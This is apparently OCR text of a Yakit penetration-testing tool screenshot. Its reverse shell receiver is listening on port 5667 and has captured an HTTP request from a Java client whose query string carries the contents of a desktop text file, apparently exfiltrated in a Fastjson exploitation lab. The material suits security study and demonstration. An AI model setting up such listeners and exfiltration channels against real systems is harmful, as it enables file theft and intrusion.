 Yakit-本地模式
CPU 12%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Codec
DNSLog
首页 History Web Fuzzer 端口监听器
Reverse Shell Receiver 反弹 Shell 接收工具，可以在服务器上开启一个端口，进行监听，并进行交互。
0.0.0.0:5667
正在监听端口: 0.0.0.0:5667 本地端口:127.0.0.1:5667 <== 远程端口:127.0.0.1:61493
客户端回显: 强制断开端口
GET /?test_[{"CONTENTS":"FASTJSON（原名：ALIBABA JSON）是一个由阿里巴巴开发的高性能JAVA JSON处理库，旨在提供快速的JSON解析和生成功能。它是目前广泛用于JAVA应用程序中的一种JSON处理工具。FAST
JSON具有以下特点：高性能：FASTJSON采用高度优化的算法和数据结构，以实现快速的JSON解析和生成，性能出色，可以在大规模数据处理中表现出色。灵活性：FASTJSON支持将JSON与JAVA对象之间进行相互转换，
可以轻松地将JSON数据转化为JAVA对象，反之亦然。它提供了丰富的配置选项，可以自定义序列化和反序列化的行为。强大的功能：FASTJSON支持多种数据类型，包括复杂嵌套对象、泛型、日期格式处理等。还支持
JSON序列化和反序列化的过滤、特殊字段处理等功能。广泛应用：FASTJSON已经被广泛应用于众多JAVA项目中，特别是在阿里巴巴的开源项目和商业应用中。它被认为是一种性能出色且易于使用的JSON处理库。总之
，FASTJSON是一款强大的JAVA JSON处理库，可帮助开发人员轻松地处理JSON数据，实现高性能的JSON序列化和反序列化操作。","FILENAME":"C:/USERS/WHOAMI/DESKTOP/FASTJSONINTRO.TXT","MAINTYPENAME":"FAST
JSONINTRO"}] HTTP/1.1
User-Agent: Java/1.8.0_381
Host: 127.0.0.1:5667
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive